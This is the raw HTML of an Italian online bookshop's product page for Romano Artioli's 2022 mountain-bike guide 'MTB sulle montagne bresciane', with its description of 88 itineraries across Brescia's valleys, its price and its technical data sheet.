href="https://librerialamontagna.it/67-escursionismo---manuali" title="ESCURSIONISMO">ESCURSIONISMO</a></li><li><a href="https://librerialamontagna.it/66-cicloturismo-e-mountain-bike-" title="CICLOTURISMO E MOUNTAIN BIKE">CICLOTURISMO E MOUNTAIN BIKE</a></li><li><a href="https://librerialamontagna.it/69-preparazione-atletica----manuali" title="PREPARAZIONE ATLETICA">PREPARAZIONE ATLETICA</a></li><li><a href="https://librerialamontagna.it/68-i-manuali-del-club-alpino-italiano" title="I MANUALI DEL CLUB ALPINO ITALIANO">I MANUALI DEL CLUB ALPINO ITALIANO</a></li><li><a href="https://librerialamontagna.it/71-vari---manuali" title="VARI">VARI</a></li></ul></li><li><a href="https://librerialamontagna.it/63-natura" title="NATURA">NATURA</a><ul><li><a href="https://librerialamontagna.it/79-parchi-e-zone-di-interesse-naturalistico" title="PARCHI E ZONE DI INTERESSE NATURALISTICO">PARCHI E ZONE DI INTERESSE NATURALISTICO</a></li><li><a href="https://librerialamontagna.it/73-alberi-e-boschi" title="ALBERI E BOSCHI">ALBERI E BOSCHI</a></li><li><a href="https://librerialamontagna.it/74-animali" title="ANIMALI">ANIMALI</a></li><li><a href="https://librerialamontagna.it/80-uccelli" title="UCCELLI">UCCELLI</a></li><li><a href="https://librerialamontagna.it/75-erbe-e-fiori" title="ERBE E FIORI">ERBE E FIORI</a></li><li><a href="https://librerialamontagna.it/76-funghi" title="FUNGHI">FUNGHI</a></li><li><a href="https://librerialamontagna.it/78-minerali-e-geologia" title="MINERALI E GEOLOGIA">MINERALI E GEOLOGIA</a></li><li><a href="https://librerialamontagna.it/77-in-generale" title="IN GENERALE">IN GENERALE</a></li></ul></li></ul></li><li><a href="https://librerialamontagna.it/28-cartografia" title="Cartografia">Cartografia</a><ul><li><a href="https://librerialamontagna.it/29-europa---cartine" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/30-extra-europa---cartine" title="EXTRA EUROPA">EXTRA EUROPA</a></li><li><a href="https://librerialamontagna.it/31-francia---cartine" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/32-italia---cartine" title="ITALIA">ITALIA</a></li><li><a href="https://librerialamontagna.it/33-svizzera---cartine" title="SVIZZERA">SVIZZERA</a></li></ul></li><li><a href="https://librerialamontagna.it/93-altri-prodotti" title="Altri prodotti">Altri prodotti</a><ul><li><a href="https://librerialamontagna.it/102-calendari" title="Calendari">Calendari</a></li><li><a href="https://librerialamontagna.it/103-dvd" title="DVD">DVD</a></li><li><a href="https://librerialamontagna.it/104-riviste" title="Riviste">Riviste</a></li><li><a href="https://librerialamontagna.it/105-vario" title="Vario">Vario</a></li></ul></li><li><a href="https://librerialamontagna.it/101-novita" title="Novità">Novità</a></li><li><a href="https://librerialamontagna.it/107-rarissimi" title="Rarissimi">Rarissimi</a><ul><li><a href="https://librerialamontagna.it/108-vecchie-edizioni" title="VECCHIE EDIZIONI">VECCHIE EDIZIONI</a></li></ul></li><li><a href="https://www.lamontagnatorino.it/" onclick="return !window.open(this.href);" title="Il blog">Il blog</a></li>
<li><a href="https://librerialamontagna.it/content/4-chi-siamo" title="Chi siamo">Chi siamo</a></li>

                            <li class="sf-search noBack" style="float:right">
                    <form id="searchbox" action="https://librerialamontagna.it/ricerca" method="get">
                        <p>
                            <input type="hidden" name="controller" value="search"/>
                            <input type="hidden" value="position" name="orderby"/>
                            <input type="hidden" value="desc" name="orderway"/>
                            <input type="text" class="mypresta_search_query" name="search_query" value=""/>
                        </p>
                    </form>
                </li>
                    </ul>
    </div>
    <!--/ Menu -->


            
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://librerialamontagna.it/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/17-libri"><span>Libri</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/34-cicloturismo-e-mountain-bike"><span>CICLOTURISMO E MOUNTAIN BIKE</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/38-italia-alpi-centrali-cicloturismo-e-mtb"><span>ITALIA: ALPI CENTRALI</span></a>
                      </li>
        
              
          <li>
                          <span>MTB SULLE MONTAGNE BRESCIANE</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://librerialamontagna.it/italia-alpi-centrali-cicloturismo-e-mtb/10075-mtb-sulle-montagne-bresciane.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://librerialamontagna.it/665855-medium_default/mtb-sulle-montagne-bresciane.jpg"
                      alt="9788855470674"
            title="9788855470674"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://librerialamontagna.it/665855-medium_default/mtb-sulle-montagne-bresciane.jpg"
              data-image-large-src="https://librerialamontagna.it/665855-large_default/mtb-sulle-montagne-bresciane.jpg"
              src="https://librerialamontagna.it/665855-small_default/mtb-sulle-montagne-bresciane.jpg"
                              alt="9788855470674"
                title="9788855470674"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">MTB SULLE MONTAGNE BRESCIANE</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="34">
                                      34,00 €
                      </span>

                  </div>

        
                      <p class="product-unit-price sub">(34,00 € N.)</p>
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Tasse incluse
            
      
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-10075" class="product-description">TitoloMTB SULLE MONTAGNE BRESCIANE AutoreARTIOLI ROMANO EditoreVERSANTE SUDCollanaLUOGHI VERTICALIAnno di pubblicazione2022Ean 9788855470674

La provincia di Brescia è la più estesa della Lombardia e con i suoi 4.786 km² e 205 comuni è tra le prime 20 in Italia. Gode di una tipologia di zone e territori che possono essere vissuti in tutte le stagioni dell'anno. In questo volume troverete la seconda parte di un lungo percorso che vi porterà a scoprire e percorrere circa 2.700 km per un totale di 188.000 metri di dislivello divisi in 88 itinerari. La mia premura nonché desiderio è stata quella di permettervi di raggiungere location da favola immerse nella storia della nostra terra con itinerari adatti a tutti quanti con una scala di difficoltà graduale. Sono sette le macro aree di questa guida e potrete scegliere di partire indipendentemente dall'una o dall'altra. Dalla Val Sabbia alla Valle del Gaver poi la Valle del Garza con la Val Trompia, il Lago d'Iseo e la Val Palot fino alla stupenda Val Camonica. Partiremo dai 186m di altezza di Iseo e vi porteremo fino all'anticima del passo Gavia a 3.030m dove dominerete il mondo. Gli itinerari presentai nella guida sono descritti dettagliatamente con planimetrie e tracce GPS arricchite da waypoints. Perdervi sarà impossibile, anzi vi condurremo e spiegheremo tutto quello che vorrete scoprire. In base alle vostre capacità, grado di allenamento e tempo vi saranno indicate delle legende con il grado di difficoltà per iniziare gradualmente la visita dei nostri trails. Non abbiate fretta perchè avrete modo di sfogarvi e le vostre aspettative, anche quelle più esigenti, saranno soddisfatte. Sono presenti nella guida alcune parti tematiche che parlano della storia, delle leggende e dei punti più caratteristici che visiterete ma anche consigli dove fermarvi a degustare le eccellenze dei nostri territori durante i vostri tour. Siamo convinti che apprezzerete la provincia di Brescia, imparandola a conoscere sotto un altro punto di vista. Con tutto questo infine, vogliamo contribu</div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://librerialamontagna.it/carrello" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="8ac9a474705c9c3a91d720a636361582">
                  <input type="hidden" name="id_product" value="10075" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Quantità</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantità"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Aggiungi al carrello
          </button>
        </div>

        <div
  class="wishlist-button"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=deleteProductFromWishlist"
  data-product-id="10075"
  data-product-attribute-id="0"
  data-is-logged=""
  data-list-id="1"
  data-checked="true"
  data-is-product="true"
></div>


      </div>
    

    
      <span id="product-availability" class="js-product-availability">
                              <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                    Disponibile
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Condividi</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flibrerialamontagna.it%2Fitalia-alpi-centrali-cicloturismo-e-mtb%2F10075-mtb-sulle-montagne-bresciane.html" class="text-hide" title="Condividi" target="_blank" rel="noopener noreferrer">Condividi</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=MTB+SULLE+MONTAGNE+BRESCIANE https%3A%2F%2Flibrerialamontagna.it%2Fitalia-alpi-centrali-cicloturismo-e-mtb%2F10075-mtb-sulle-montagne-bresciane.html" class="text-hide" title="Twitta" target="_blank" rel="noopener noreferrer">Twitta</a></li>
              </ul>
    </div>
  
<input type="hidden" id="emarketing_product_id" value="10075"/><input type="hidden" id="emarketing_product_name" value="MTB SULLE MONTAGNE BRESCIANE"/><input type="hidden" id="emarketing_product_price" value="34"/><input type="hidden" id="emarketing_product_category" value="ITALIA: ALPI CENTRALI"/><input type="hidden" id="emarketing_currency" value="EUR"/>
</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Descrizione</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Dettagli del prodotto</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><br /><br />88 ITINERARI TRA LA VALLE SABBIA, VALLE DEL GAVER, VALLE DEL GARZA, VAL TROMPIA, LAGO D’ISEO, VAL PALOT E LA VAL CAMONICA
<br />
<br />LA PROVINCIA DI BRESCIA È LA PIÙ ESTESA DELLA LOMBARDIA E CON I SUOI 4.786 KM QUADRATI E 205 COMUNI È TRA LE PRIME 20 IN ITALIA. GODE DI UNA TIPOLOGIA DI ZONE E TERRITORI CHE POSSONO ESSERE VISSUTI IN TUTTE LE STAGIONI DELL’ANNO.
<br />
<br />IN QUESTO VOLUME TROVERETE LA SECONDA PARTE DI UN LUNGO PERCORSO CHE VI PORTERÀ A SCOPRIRE E PERCORRERE CIRCA 2.700 KM PER UN TOTALE DI 188.000 METRI DI DISLIVELLO DIVISI IN 88 ITINERARI. SONO SETTE LE MACRO AREE DI QUESTA GUIDA E POTRETE SCEGLIERE DI PARTIRE INDIPENDENTEMENTE DALL’UNA O DALL’ALTRA. DALLA VAL SABBIA ALLA VALLE DEL GAVER POI LA VALLE DEL GARZA CON LA VAL TROMPIA, IL LAGO D’ISEO E LA VAL PALOT FINO ALLA STUPENDA VAL CAMONICA. PARTIREMO DAI 186M DI ALTEZZA DI ISEO E VI PORTEREMO FINO ALL’ANTICIMA DEL PASSO GAVIA A 3.030M DOVE DOMINERETE IL MONDO.
<br />
<br />GLI ITINERARI PRESENTI NELLA GUIDA SONO DESCRITTI DETTAGLIATAMENTE CON PLANIMETRIE E TRACCE GPS ARRICCHITE DA WAYPOINTS. PERDERVI SARÀ IMPOSSIBILE, ANZI VI CONDURREMO E SPIEGHEREMO TUTTO QUELLO CHE VORRETE SCOPRIRE. IN BASE ALLE VOSTRE CAPACITÀ, GRADO DI ALLENAMENTO E TEMPO VI SARANNO INDICATE DELLE LEGENDE CON IL GRADO DI DIFFICOLTÀ PER INIZIARE GRADUALMENTE LA VISITA DEI NOSTRI TRAILS. NON ABBIATE FRETTA PERCHÈ AVRETE MODO DI SFOGARVI E LE VOSTRE ASPETTATIVE, ANCHE QUELLE PIÙ ESIGENTI, SARANNO SODDISFATTE. SONO PRESENTI NELLA GUIDA ALCUNE PARTI TEMATICHE CHE PARLANO DELLA STORIA, DELLE LEGGENDE E DEI PUNTI PIÙ CARATTERISTICI CHE VISITERETE MA ANCHE CONSIGLI DOVE FERMARVI A DEGUSTARE LE ECCELLENZE DEI NOSTRI TERRITORI DURANTE I VOSTRI TOUR.
<br />
<br />ROMANO ARTIOLI È NATO NEL 1974. HA VISSUTO A CASTELLUCCHIO IN PROVINCIA DI MANTOVA DOVE SIN DALL’ADOLESCENZA HA IMPARATO A CONOSCERE LA MONTAGNA DURANTE I CAMPEGGI ESTIVI. HA PERCORSO IN LUNGO E IN LARGO A PIEDI LE VALLI BRESCIANE, SCOPRENDO LA BELLEZZA DEI SENTIERI CHE SI TROVAVA OGNI VOLTA AD AFFRONTARE. SI È CREATO UN LEGAME TALMENTE FORTE CON QUESTE MONTAGNE <br /><br /></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;9&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;10100322002313&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;38&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;34,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;N.&quot;,&quot;unit_price_ratio&quot;:&quot;1.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2022-09-21&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-09-21 00:00:00&quot;,&quot;date_upd&quot;:&quot;2026-01-16 02:05:22&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;MTB SULLE MONTAGNE BRESCIANE&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;MTB SULLE MONTAGNE BRESCIANE&quot;,&quot;link_rewrite&quot;:&quot;mtb-sulle-montagne-bresciane&quot;,&quot;name&quot;:&quot;MTB SULLE MONTAGNE BRESCIANE&quot;,&quot;description&quot;:&quot;&lt;br \/&gt;&lt;br \/&gt;88 ITINERARI TRA LA VALLE SABBIA, VALLE DEL GAVER, VALLE DEL GARZA, VAL TROMPIA, LAGO D\u2019ISEO, VAL PALOT E LA VAL CAMONICA\n&lt;br \/&gt;\n&lt;br \/&gt;LA PROVINCIA DI BRESCIA \u00c8 LA PI\u00d9 ESTESA DELLA LOMBARDIA E CON I SUOI 4.786 KM QUADRATI E 205 COMUNI \u00c8 TRA LE PRIME 20 IN ITALIA. GODE DI UNA TIPOLOGIA DI ZONE E TERRITORI CHE POSSONO ESSERE VISSUTI IN TUTTE LE STAGIONI DELL\u2019ANNO.\n&lt;br \/&gt;\n&lt;br \/&gt;IN QUESTO VOLUME TROVERETE LA SECONDA PARTE DI UN LUNGO PERCORSO CHE VI PORTER\u00c0 A SCOPRIRE E PERCORRERE CIRCA 2.700 KM PER UN TOTALE DI 188.000 METRI DI DISLIVELLO DIVISI IN 88 ITINERARI. SONO SETTE LE MACRO AREE DI QUESTA GUIDA E POTRETE SCEGLIERE DI PARTIRE INDIPENDENTEMENTE DALL\u2019UNA O DALL\u2019ALTRA. DALLA VAL SABBIA ALLA VALLE DEL GAVER POI LA VALLE DEL GARZA CON LA VAL TROMPIA, IL LAGO D\u2019ISEO E LA VAL PALOT FINO ALLA STUPENDA VAL CAMONICA. PARTIREMO DAI 186M DI ALTEZZA DI ISEO E VI PORTEREMO FINO ALL\u2019ANTICIMA DEL PASSO GAVIA A 3.030M DOVE DOMINERETE IL MONDO.\n&lt;br \/&gt;\n&lt;br \/&gt;GLI ITINERARI PRESENTI NELLA GUIDA SONO DESCRITTI DETTAGLIATAMENTE CON PLANIMETRIE E TRACCE GPS ARRICCHITE DA WAYPOINTS. PERDERVI SAR\u00c0 IMPOSSIBILE, ANZI VI CONDURREMO E SPIEGHEREMO TUTTO QUELLO CHE VORRETE SCOPRIRE. IN BASE ALLE VOSTRE CAPACIT\u00c0, GRADO DI ALLENAMENTO E TEMPO VI SARANNO INDICATE DELLE LEGENDE CON IL GRADO DI DIFFICOLT\u00c0 PER INIZIARE GRADUALMENTE LA VISITA DEI NOSTRI TRAILS. NON ABBIATE FRETTA PERCH\u00c8 AVRETE MODO DI SFOGARVI E LE VOSTRE ASPETTATIVE, ANCHE QUELLE PI\u00d9 ESIGENTI, SARANNO SODDISFATTE. SONO PRESENTI NELLA GUIDA ALCUNE PARTI TEMATICHE CHE PARLANO DELLA STORIA, DELLE LEGGENDE E DEI PUNTI PI\u00d9 CARATTERISTICI CHE VISITERETE MA ANCHE CONSIGLI DOVE FERMARVI A DEGUSTARE LE ECCELLENZE DEI NOSTRI TERRITORI DURANTE I VOSTRI TOUR.\n&lt;br \/&gt;\n&lt;br \/&gt;ROMANO ARTIOLI \u00c8 NATO NEL 1974. HA VISSUTO A CASTELLUCCHIO IN PROVINCIA DI MANTOVA DOVE SIN DALL\u2019ADOLESCENZA HA IMPARATO A CONOSCERE LA MONTAGNA DURANTE I CAMPEGGI ESTIVI. HA PERCORSO IN LUNGO E IN LARGO A PIEDI LE VALLI BRESCIANE, SCOPRENDO LA BELLEZZA DEI SENTIERI CHE SI TROVAVA OGNI VOLTA AD AFFRONTARE. SI \u00c8 CREATO UN LEGAME TALMENTE FORTE CON QUESTE MONTAGNE &lt;br \/&gt;&lt;br \/&gt;&quot;,&quot;description_short&quot;:&quot;TitoloMTB SULLE MONTAGNE BRESCIANE AutoreARTIOLI ROMANO EditoreVERSANTE SUDCollanaLUOGHI VERTICALIAnno di pubblicazione2022Ean 9788855470674\n\nLa provincia di Brescia \u00e8 la pi\u00f9 estesa della Lombardia e con i suoi 4.786 km\u00b2 e 205 comuni \u00e8 tra le prime 20 in Italia. Gode di una tipologia di zone e territori che possono essere vissuti in tutte le stagioni dell&#039;anno. In questo volume troverete la seconda parte di un lungo percorso che vi porter\u00e0 a scoprire e percorrere circa 2.700 km per un totale di 188.000 metri di dislivello divisi in 88 itinerari. La mia premura nonch\u00e9 desiderio \u00e8 stata quella di permettervi di raggiungere location da favola immerse nella storia della nostra terra con itinerari adatti a tutti quanti con una scala di difficolt\u00e0 graduale. Sono sette le macro aree di questa guida e potrete scegliere di partire indipendentemente dall&#039;una o dall&#039;altra. Dalla Val Sabbia alla Valle del Gaver poi la Valle del Garza con la Val Trompia, il Lago d&#039;Iseo e la Val Palot fino alla stupenda Val Camonica. Partiremo dai 186m di altezza di Iseo e vi porteremo fino all&#039;anticima del passo Gavia a 3.030m dove dominerete il mondo. Gli itinerari presentai nella guida sono descritti dettagliatamente con planimetrie e tracce GPS arricchite da waypoints. Perdervi sar\u00e0 impossibile, anzi vi condurremo e spiegheremo tutto quello che vorrete scoprire. In base alle vostre capacit\u00e0, grado di allenamento e tempo vi saranno indicate delle legende con il grado di difficolt\u00e0 per iniziare gradualmente la visita dei nostri trails. Non abbiate fretta perch\u00e8 avrete modo di sfogarvi e le vostre aspettative, anche quelle pi\u00f9 esigenti, saranno soddisfatte. Sono presenti nella guida alcune parti tematiche che parlano della storia, delle leggende e dei punti pi\u00f9 caratteristici che visiterete ma anche consigli dove fermarvi a degustare le eccellenze dei nostri territori durante i vostri tour. Siamo convinti che apprezzerete la provincia di Brescia, imparandola a conoscere sotto un altro punto di vista. Con tutto questo infine, vogliamo contribu&quot;,&quot;available_now&quot;:&quot;Disponibile&quot;,&quot;available_later&quot;:&quot;Normalmente disponibile il 5 gg lavorativi&quot;,&quot;id&quot;:10075,&quot;id_product&quot;:10075,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;italia-alpi-centrali-cicloturismo-e-mtb&quot;,&quot;category_name&quot;:&quot;ITALIA: ALPI CENTRALI&quot;,&quot;link&quot;:&quot;https:\/\/librerialamontagna.it\/italia-alpi-centrali-cicloturismo-e-mtb\/10075-mtb-sulle-montagne-bresciane.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:34,&quot;price_without_reduction&quot;:34,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:3,&quot;quantity_all_versions&quot;:3,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Titolo&quot;,&quot;value&quot;:&quot;MTB SULLE MONTAGNE BRESCIANE&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Autore&quot;,&quot;value&quot;:&quot;ARTIOLI ROMANO&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Editore&quot;,&quot;value&quot;:&quot;VERSANTE SUD&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Collana&quot;,&quot;value&quot;:&quot;LUOGHI VERTICALI&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Pagine&quot;,&quot;value&quot;:&quot;450&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;6&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;IVA ASSOLTA ALL&#039;ORIGINE ART. 74&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;34,00\u00a0\u20ac&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Articoli&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/665855-small_default\/mtb-sulle-montagne-bresciane.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/665855-cart_default\/mtb-sulle-montagne-bresciane.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/665855-home_default\/mtb-sulle-montagne-bresciane.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/665855-medium_default\/mtb-sulle-montagne-bresciane.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/665855-large_default\/mtb-sulle-montagne-bresciane.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/665855-small_default\/mtb-sulle-montagne-bresciane.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/665855-home_default\/mtb-sulle-montagne-bresciane.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/665855-large_default\/mtb-sulle-montagne-bresciane.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;9788855470674&quot;,&quot;id_image&quot;:&quot;665855&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/665855-small_default\/mtb-sulle-montagne-bresciane.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/665855-cart_default\/mtb-sulle-montagne-bresciane.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/665855-home_default\/mtb-sulle-montagne-bresciane.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/665855-medium_default\/mtb-sulle-montagne-bresciane.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/665855-large_default\/mtb-sulle-montagne-bresciane.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/665855-small_default\/mtb-sulle-montagne-bresciane.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/665855-home_default\/mtb-sulle-montagne-bresciane.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/665855-large_default\/mtb-sulle-montagne-bresciane.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;9788855470674&quot;,&quot;id_image&quot;:&quot;665855&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:34,&quot;unit_price_full&quot;:&quot;34,00\u00a0\u20ac N.&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Disponibile&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Editore</label>
          <span>
            <a href="https://librerialamontagna.it/brand/9-versante-sud">VERSANTE SUD</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Riferimento </label>
        <span>10100322002313</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Scheda tecnica</p>
        <dl class="data-sheet">
                      <dt class="name">Titolo</dt>
            <dd class="value">MTB SULLE MONTAGNE BRESCIANE</dd>
                      <dt class="name">Autore</dt>
            <dd class="value">ARTIOLI ROMANO</dd>
                      <dt class="name">Editore</dt>
            <dd class="value">VERSANTE SUD</dd>
                      <dt class="name">Collana</dt>
            <dd class="value">LUOGHI VERTICALI</dd>
                      <dt class="name">Pagine</dt>
            <dd class="value">450</dd>
                  </dl>
